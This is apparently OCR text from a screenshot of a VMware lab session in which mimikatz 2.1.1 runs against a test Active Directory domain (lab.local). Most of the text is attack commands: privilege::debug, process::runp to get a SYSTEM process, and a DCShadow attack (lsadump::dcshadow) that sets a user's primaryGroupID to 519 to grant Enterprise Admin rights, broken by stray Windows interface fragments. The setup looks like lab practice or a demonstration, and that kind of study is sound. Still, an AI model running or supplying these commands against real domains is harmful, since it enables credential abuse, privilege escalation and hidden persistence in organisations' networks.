 pc - VMware Workstation
File Edit View VM Tabs Help
dc dc2 pc hackmachine-x
Admin
mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) built on Aug 9 2018 09:04:04
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Vegas Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # process::runp
[pid] no argument, default for LSASS
Run : C:\Users\Administrateur\Desktop\mimikatz.exe
PPID: 608
PID: 4240 - TID: 3864
{0;000003e7} 1 D 3332755 AUTORITE NT\Système S-1-5-18 (04g,31p) Primary
mimikatz # token::whoami
* Process Token : {0;000857d1} 1 D 3325096 LAB\Administrateur S-1-5-21-1719172562-3308538836-3929312420-500
(17g,24p) Primary
* Thread Token : no token
mimikatz # lsadump::dcshadow /push /dc:dc.lab.local_
Ce
Cor
Pann
config
Micros
min
ke
Activer Windows
Accédez aux paramètres pour activer Windows.
lsadump::dcshadow /object:simpleuser /attribute:primaryGroupID /value:519
21:22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
12:23